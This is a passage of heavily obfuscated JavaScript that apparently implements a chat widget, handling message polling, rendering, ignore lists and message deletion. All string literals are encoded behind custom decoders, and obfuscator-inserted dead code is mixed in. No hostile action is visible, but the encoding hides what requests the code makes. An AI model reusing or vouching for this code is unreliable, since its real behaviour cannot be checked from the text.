__Buffer="vbV7(6^M4/;L])`%Rsuht=x:Ul<1p?ONwA~F#qHaZ,PoG9ByDEm&I}+>2T5{XJrfWQznYC0ik!edK$.|3\"8_@Sj[g*c",utf8ArrayToStr,__Array,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,m0zbLBZ;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),__Array=utf8ArrayToStr.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(m0zbLBZ=EGrQwN[0];m0zbLBZ<__Array;m0zbLBZ++){var CvWTPBu=__Buffer.indexOf(utf8ArrayToStr[m0zbLBZ]);if(CvWTPBu===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=CvWTPBu}else{d2YqB4M(T_0xu9v+=CvWTPBu*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder+utf8ArrayToStr(629))[utf8ArrayToStr(630)](__Array[utf8ArrayToStr(631)+utf8ArrayToStr(632)](__Uint8Array))}else{__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder)[t6Zxsrh(633)]()}})}},[__String(634)](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(635)){return{}}const __Uint8Array=ips[__String(EGrQwN[133])](__String(EGrQwN[134]));let __Buffer=EGrQwN[17],keqObU=Object[__String(636)+EGrQwN[135]](__globalObject);d2YqB4M(keqObU=keqObU[__String(EGrQwN[265])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(EGrQwN[209])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return EGrQwN[19]}return EGrQwN[18]}),keqObU[__String(EGrQwN[162])]((__globalObject,__TextDecoder)=>{return __TextDecoder[EGrQwN[1]][__String(EGrQwN[136])]-__globalObject[EGrQwN[1]][__String(EGrQwN[136])]}));if(__Buffer){keqObU[__String(641)+EGrQwN[51]](__Buffer)}return Object[__String(642)](keqObU)},[__String(643)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="LQlAkrcBfJm9.w3{HZoqFty#W&TK/~(GC$07javu|>D+i^}<dNhS[Vn]18IX_sPx`YR?pe456E\"g!;@MOz*b,%=2:)U",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,__globalObject;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__String}else{d2YqB4M(i3TcnCB+=__String*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__Buffer(645))[__Buffer(EGrQwN[138])]>EGrQwN[0]){if(!__TextDecoder[__Buffer(647)+EGrQwN[137]]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EGrQwN[0];return}const utf8ArrayToStr=__Array[__Buffer(650)](__TextDecoder[__Buffer(651)]),kWpJIKf=Object[__Buffer(652)](utf8ArrayToStr),EeEjhY=kWpJIKf[__Buffer(EGrQwN[138])]>EGrQwN[0]?kWpJIKf[kWpJIKf[__Buffer(EGrQwN[138])]-EGrQwN[1]]:EGrQwN[0];if(__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]!=EeEjhY||__Array[__Buffer(653)]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EeEjhY;const i3TcnCB=__Array[__Buffer(654)][__Buffer(655)](__Buffer(656)+__Buffer(657));d2YqB4M(i3TcnCB[__Buffer(658)](__Array[__Buffer(659)](utf8ArrayToStr)),__globalObject(document)[__Buffer(660)](__Buffer(661),[i3TcnCB]))}}},[__String(EGrQwN[428])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="APsLfp6B.uyCDZ8vw=q]E|Ne_},RTF5\"{$mY+X7nga<&;~4b@*1[(9G0x3M`#HU/l!V2>:Qiozr%)?k^tIhSJKdcWOj",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this,utf8ArrayToStr=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(665)),kWpJIKf=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(666));if(__Array[__Buffer(EGrQwN[144])][__Buffer(668)]===__Buffer(669)){let EeEjhY=EGrQwN[19];const i3TcnCB=utf8ArrayToStr[__Buffer(670)]()+utf8ArrayToStr[__Buffer(671)]()-utf8ArrayToStr[__Buffer(672)](__Buffer(673));if(i3TcnCB>=-EGrQwN[143]){EeEjhY=EGrQwN[18]}kWpJIKf[__Buffer(EGrQwN[152])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[146])](ips[__Buffer(682)+__Buffer(683)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(687),[utf8ArrayToStr]);if(EeEjhY||__Array[__Buffer(688)]){__Array[__Buffer(689)]()}}else{kWpJIKf[__Buffer(EGrQwN[146])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[152])](ips[__Buffer(690)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(691)+__Buffer(692)+EGrQwN[88],[utf8ArrayToStr])}d2YqB4M(__globalObject(__Buffer(693))[__Buffer(694)](),__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(695),[__TextDecoder[__Buffer(EGrQwN[145])]]));if(__TextDecoder[__Buffer(696)]){function T_0xu9v(__TextDecoder){var __Uint8Array="#>yB(ERN)p07:x/Mc&ag2]Ki;YZdAn[l_JDUz?tsXm4QqPH*!$rbTF1fuL`@,h~k.+ICvo}V6WwO59|8^S<{jG%3=\"e",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function CvWTPBu(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const zrZd9K=__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(EGrQwN[158])](CvWTPBu(699));if(__TextDecoder[CvWTPBu(EGrQwN[157])]===CvWTPBu(701)){if(!__Array[CvWTPBu(702)]){zrZd9K[CvWTPBu(703)]()}}else{zrZd9K[CvWTPBu(704)]();const eJbzuV=!__Array[CvWTPBu(EGrQwN[156])][CvWTPBu(705)](CvWTPBu(706))[CvWTPBu(707)](CvWTPBu(708)+CvWTPBu(709))&&__TextDecoder[CvWTPBu(EGrQwN[157])][EGrQwN[66]]===EGrQwN[1]?EGrQwN[1]:EGrQwN[0];zrZd9K[CvWTPBu(EGrQwN[158])](CvWTPBu(710))[CvWTPBu(711)](__TextDecoder[CvWTPBu(EGrQwN[157])][eJbzuV])}}if(!__Array[__Buffer(712)]){const P8zQ6q=ips[__Buffer(713)][__Buffer(714)][__Buffer(715)](__Buffer(716)+__Array[__Buffer(717)]);if(P8zQ6q!=EGrQwN[1]&&!__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]&&!__Array[__Buffer(720)]){if(__Buffer(721)in m0zbLBZ){JMuJ5cj()}function JMuJ5cj(){}__Array[__Buffer(727)][__Buffer(728)]()}}kWpJIKf[__Buffer(EGrQwN[142])](__Buffer(729))[__Buffer(730)](function(){__Array[__Buffer(EGrQwN[159])+__Buffer(EGrQwN[160])]=EGrQwN[19]})},[__String(731)](){const __TextDecoder=this[__String(EGrQwN[53])][__String(732)];if(!__TextDecoder){if(__String(733)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}return EGrQwN[19]}const __Buffer=__TextDecoder[__String(741)],keqObU=[],SQuf31b=this;__globalObject[__String(EGrQwN[176])](__TextDecoder[__String(743)],function(__TextDecoder,__Uint8Array){d2YqB4M(__Buffer[__String(EGrQwN[220])]=__Uint8Array[__String(EGrQwN[363])],__Buffer[__String(746)]=Math[__String(747)](Date[__String(EGrQwN[383])]()/EGrQwN[116]));const keqObU=[__Buffer],__Array=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),utf8ArrayToStr=SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]));setInterval(function(){if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){let __TextDecoder=EGrQwN[19];const __Uint8Array=__Array[__String(EGrQwN[394])]()+__Array[__String(753)+__String(754)]()-__Array[__String(EGrQwN[366])](__String(EGrQwN[395]));if(__Uint8Array>=-EGrQwN[143]){__TextDecoder=EGrQwN[18]}d2YqB4M(utf8ArrayToStr[__String(EGrQwN[262])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]));if(__TextDecoder||SQuf31b[__String(EGrQwN[163])]){SQuf31b[__String(EGrQwN[444])]()}}else{d2YqB4M(utf8ArrayToStr[__String(EGrQwN[362])](SQuf31b[__String(EGrQwN[164])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[utf8ArrayToStr]))}__globalObject(__String(EGrQwN[390]))[__String(764)+"o"]();if(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[169])]>EGrQwN[0]&&!SQuf31b[__String(EGrQwN[167])]){const __Buffer=utf8ArrayToStr[__String(EGrQwN[388])]()[__String(EGrQwN[175])]-SQuf31b[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[169])];if(__Buffer>EGrQwN[0]){utf8ArrayToStr[__String(EGrQwN[161])](__String(769)+(SQuf31b[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?"":__String(770))+__String(771)+__Buffer+EGrQwN[208])[__String(EGrQwN[337])]()}}if(!SQuf31b[__String(EGrQwN[171])]){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+SQuf31b[__String(EGrQwN[52])])!=EGrQwN[1]&&!SQuf31b[__String(EGrQwN[122])]&&!SQuf31b[__String(EGrQwN[172])+__String(EGrQwN[173])]){SQuf31b[__String(EGrQwN[174])][__String(777)]()}}},__Uint8Array[__String(EGrQwN[223])]*EGrQwN[116])})},[__String(779)](){let __TextDecoder;if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];if(ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))){__globalObject[__String(EGrQwN[176])](ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[179]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(787)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return EGrQwN[19]}});if(!__TextDecoder){return}}}else{if(__String(789)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){var __TextDecoder=function(__TextDecoder,__Buffer,__globalObject){var __String={};if(__globalObject.length!==__TextDecoder.length+__Buffer.length)return EGrQwN[19];return __Uint8Array(__TextDecoder,__Buffer,__globalObject,EGrQwN[0],EGrQwN[0],EGrQwN[0],__String)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,__globalObject,__String,keqObU,SQuf31b,__Array){var utf8ArrayToStr=EGrQwN[19];if(SQuf31b>=__globalObject.length)return EGrQwN[18];if(__Array[""+__String+keqObU+SQuf31b]!==void 0)return __Array[""+__String+keqObU+SQuf31b];if(__globalObject[SQuf31b]===__TextDecoder[__String]&&__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)||__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__TextDecoder[__String]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String+EGrQwN[1],keqObU,SQuf31b+EGrQwN[1],__Array)}else if(__globalObject[SQuf31b]===__Buffer[keqObU]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,__globalObject,__String,keqObU+EGrQwN[1],SQuf31b+EGrQwN[1],__Array)}__Array[""+__String+keqObU+SQuf31b]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]))[__String(EGrQwN[175])]>EGrQwN[0]){__TextDecoder=EGrQwN[18];const __Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[183]));if(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))){__globalObject[__String(EGrQwN[176])](__Buffer[__String(EGrQwN[184])](__String(EGrQwN[185]))[__String(EGrQwN[186])](EGrQwN[180]),function(__Uint8Array,__Buffer){if(ips[__String(EGrQwN[181])][__String(EGrQwN[187])][__String(EGrQwN[312])+__String(793)](__Buffer[__String(EGrQwN[188])]())){__TextDecoder=EGrQwN[19];return EGrQwN[19]}});if(!__TextDecoder){return}}}}this[__String(EGrQwN[284])+"On"]()},[__String(795)](){if(!this[__String(EGrQwN[122])]){this[__String(EGrQwN[189])](EGrQwN[18])}return EGrQwN[19]},[__String(EGrQwN[190])](){d2YqB4M(this[__String(EGrQwN[21])]=ips[__String(EGrQwN[133])](__String(796)),this[__String(EGrQwN[191])]=EGrQwN[0])},[__String(797)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]());const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283])),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(803));if(keqObU){var __Array,utf8ArrayToStr,kWpJIKf;switch(keqObU){case __String(804):__Buffer[__String(EGrQwN[431])](SQuf31b);break;case __String(806):__Buffer[__String(EGrQwN[194])](SQuf31b);break;case __String(808):__Buffer[__String(EGrQwN[203])](SQuf31b);break;case __String(EGrQwN[193]):d2YqB4M(__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[336])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[420])),kWpJIKf=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[421])),__Buffer[__String(EGrQwN[193])](SQuf31b,__Array,kWpJIKf,utf8ArrayToStr));break}return EGrQwN[19]}return EGrQwN[19]},[__String(EGrQwN[194])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="84;$uv=/|61x%`@9>72y\"_[#)w]^+z,:5?I.Bo(GAEbWMPiaHRcQFlCrfNVqTDsSJpdKeUZOLhmnXYg!0jt}3&{<k*~",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[199])]:__Buffer(816),[__Buffer(EGrQwN[201])]:ips[__Buffer(EGrQwN[197])](__Buffer(819)),[__Buffer(820)]:__Buffer(821),[__Buffer(822)]:{[EGrQwN[198]]:ips[__Buffer(EGrQwN[197])](__Buffer(823)),[__Buffer(824)]:ips[__Buffer(EGrQwN[197])](__Buffer(825))},[__Buffer(826)]:{[EGrQwN[198]]:function(){ips[__Buffer(827)]()(__Array[__Buffer(828)]+__Buffer(829),{[__Buffer(EGrQwN[199])]:__Buffer(830),[__Buffer(831)]:{[__Buffer(832)]:__TextDecoder}})[__Buffer(833)](function(__Uint8Array){if(__Uint8Array[__Buffer(EGrQwN[199])]==__Buffer(834)){ips[EGrQwN[195]][__Buffer(835)][__Buffer(EGrQwN[200])]({[__Buffer(EGrQwN[201])]:__Uint8Array[__Buffer(EGrQwN[201])]});return}d2YqB4M(__globalObject(document)[__Buffer(836)](__Buffer(837),[__TextDecoder]),ips[EGrQwN[195]][__Buffer(838)][__Buffer(EGrQwN[200])](ips[__Buffer(EGrQwN[197])](__Buffer(839))),__Array[__Buffer(840)][__Buffer(841)](__Buffer(842)+__TextDecoder)[__Buffer(EGrQwN[202])](),__globalObject(__Buffer(844)+__Buffer(845)+__TextDecoder+__Buffer(846))[__Buffer(EGrQwN[202])]())})}}});return EGrQwN[19]},[__String(EGrQwN[203])](__TextDecoder){const __Uint8Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(851)+__TextDecoder,[__String(EGrQwN[306])]:__String(853),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(855)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[268])]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(869)))})[__String(EGrQwN[318])](function(){if(__String(871)in m0zbLBZ){__Buffer()}function __Buffer(){var __Buffer=__String(872),keqObU,__TextDecoder;d2YqB4M(keqObU=__String(873),__TextDecoder=__String(874)+__String(875)+__String(876)+__String(877)+__String(878)+__String(879)+__String(880)+EGrQwN[208],__Buffer.match(keqObU+__TextDecoder))}__Uint8Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Uint8Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[164])](__TextDecoder){const __Uint8Array=this;let __Buffer="",keqObU="",SQuf31b="";const __Array=__String(882)+this[__String(EGrQwN[53])][__String(EGrQwN[347])],utf8ArrayToStr=ips[__String(EGrQwN[133])](__String(884));let kWpJIKf="";__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const EeEjhY=__globalObject[EGrQwN[97]]>EGrQwN[0]?__globalObject[EGrQwN[97]]:EGrQwN[0];if(EeEjhY>EGrQwN[0]&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[438])+EeEjhY)[__String(EGrQwN[175])]>EGrQwN[0]){return}if(__globalObject[__String(EGrQwN[209])]!=-EGrQwN[1]){const i3TcnCB=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(EGrQwN[134])),vO1QRNe=__globalObject[__String(EGrQwN[217])+__String(888)]!=ips[__String(EGrQwN[133])](__String(EGrQwN[221]))?__globalObject[__String(EGrQwN[227])]:EGrQwN[19];if(__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(891)+__String(892)]){d2YqB4M(__globalObject[__String(EGrQwN[225])+EGrQwN[51]]=EGrQwN[18],__globalObject[__String(EGrQwN[226])]=EGrQwN[18])}if(__globalObject[__String(EGrQwN[209])]>EGrQwN[0]){d2YqB4M(SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[209])],keqObU=SQuf31b+__String(EGrQwN[241]))}const T_0xu9v=__globalObject[__String(EGrQwN[212])]?.amount?parseFloat(String(__globalObject[__String(EGrQwN[212])][__String(EGrQwN[246])])[__String(EGrQwN[415])+EGrQwN[88]](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],"")):EGrQwN[0],m0zbLBZ=T_0xu9v?__Uint8Array[__String(EGrQwN[245])](T_0xu9v):EGrQwN[17],CvWTPBu=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ,EGrQwN[18]):EGrQwN[17],uu6fQh=m0zbLBZ?chatbox[__String(EGrQwN[213])](m0zbLBZ):EGrQwN[17];kWpJIKf=__globalObject[__String(EGrQwN[215])];if(typeof utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+utf8ArrayToStr[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](m0zbLBZ?__String(910):__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[216])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(915)+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+(__String(918)+__String(919)+__String(920)+EGrQwN[218]),[__String(EGrQwN[238])]:SQuf31b,[__String(EGrQwN[219])]:__globalObject[__String(EGrQwN[219])],[__String(EGrQwN[239])]:keqObU,[__String(EGrQwN[220])]:__Uint8Array[__String(924)+__String(EGrQwN[389])](__globalObject[__String(EGrQwN[220])]),[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(927)](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[221])))!=-EGrQwN[1],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[215])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(930)]:m0zbLBZ,[__String(931)]:CvWTPBu,[__String(932)]:uu6fQh,[__String(EGrQwN[224])]:__globalObject[__String(EGrQwN[212])]?__globalObject[__String(EGrQwN[212])][__String(EGrQwN[224])]:EGrQwN[0],[__String(EGrQwN[225])+EGrQwN[51]]:__globalObject[__String(EGrQwN[228])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])],[__String(EGrQwN[227])]:vO1QRNe,[__String(EGrQwN[258])]:i3TcnCB,[__String(936)]:!!__globalObject[__String(EGrQwN[228])]||!!__globalObject[__String(937)+__String(938)]||vO1QRNe||i3TcnCB,[__String(939)]:__globalObject[__String(EGrQwN[209])]